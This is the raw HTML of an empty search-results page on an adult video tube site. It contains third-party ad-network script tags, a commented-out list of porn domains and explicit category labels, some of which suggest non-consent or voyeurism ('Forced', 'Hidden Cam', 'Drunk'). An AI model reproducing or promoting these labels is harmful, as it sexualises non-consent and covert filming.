

--- FILE ---
content_type: text/html
request_url: https://porntubes.name/en/search/c2V4IHZpZGVv/
body_size: 6022
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Tubes - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - Www.Video Porn Xxx, You Porn Forced, Full Movie Xxx Free, Hard Xxx Fuck Videos" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://porntubes.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=;</script>
<script src="/js/N1qZt81HJ8w2tcbiYvB7dv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://porntubes.name" target="_self">Porn<span>Tubes</span>.name</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular 1 <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="fa fa-check-circle"></i> 4kporn</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="fa fa-check-circle"></i> porno xxx</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="fa fa-check-circle"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="fa fa-check-circle"></i> brazzerssexvideos.com</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><span><i class="fa fa-check-circle"></i> xnxxtv.pro</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="fa fa-check-circle"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="fa fa-check-circle"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="fa fa-check-circle"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="fa fa-check-circle"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="fa fa-check-circle"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="fa fa-check-circle"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="fa fa-check-circle"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="fa fa-check-circle"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="fa fa-check-circle"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="fa fa-check-circle"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="fa fa-check-circle"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="fa fa-check-circle"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="fa fa-check-circle"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="fa fa-check-circle"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="fa fa-check-circle"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="fa fa-check-circle"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="fa fa-check-circle"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="fa fa-check-circle"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="fa fa-check-circle"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="fa fa-check-circle"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="fa fa-check-circle"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="fa fa-check-circle"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="fa fa-check-circle"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="fa fa-check-circle"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="fa fa-check-circle"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="fa fa-check-circle"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="fa fa-check-circle"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="fa fa-check-circle"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="fa fa-check-circle"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="fa fa-check-circle"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="fa fa-check-circle"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="fa fa-check-circle"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="fa fa-check-circle"></i> pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><span><i class="fa fa-check-circle"></i> milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="fa fa-check-circle"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="fa fa-check-circle"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="fa fa-check-circle"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="fa fa-check-circle"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="fa fa-check-circle"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="fa fa-check-circle"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="fa fa-check-circle"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="fa fa-check-circle"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="fa fa-check-circle"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="fa fa-check-circle"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="fa fa-check-circle"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="fa fa-check-circle"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="fa fa-check-circle"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="fa fa-check-circle"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="fa fa-check-circle"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="fa fa-check-circle"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="fa fa-check-circle"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="fa fa-check-circle"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="fa fa-check-circle"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="fa fa-check-circle"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="fa fa-check-circle"></i> bestporn</span></a></li> --> 
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1071</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12362</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6575</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1794</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6073</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3939</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2960</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3914</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7577</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1158</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4338</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3920</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7698</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1110</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1092</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3601</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5649</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15491</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1064</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1109</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5945</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2787</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1063</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1060</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1134</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1092</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1655</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2116</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1149</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1905</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1316</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1142</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6487</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1276</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2847</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2740</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1088</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2908</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1081</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1039</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1150</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2408</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1895</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4187</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1625</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1069</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1046</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2818</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1077</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1047</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1280</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2104</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3743</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1059</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1102</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1258</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2301</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2480</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3032</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2973</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1044</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2544</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4009</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2193</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7113</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1452</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1259</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5915</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1047</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1962</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1106</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1040</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1053</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1269</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1106</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1596</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1148</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2272</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3476</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1281</span></a></li>    
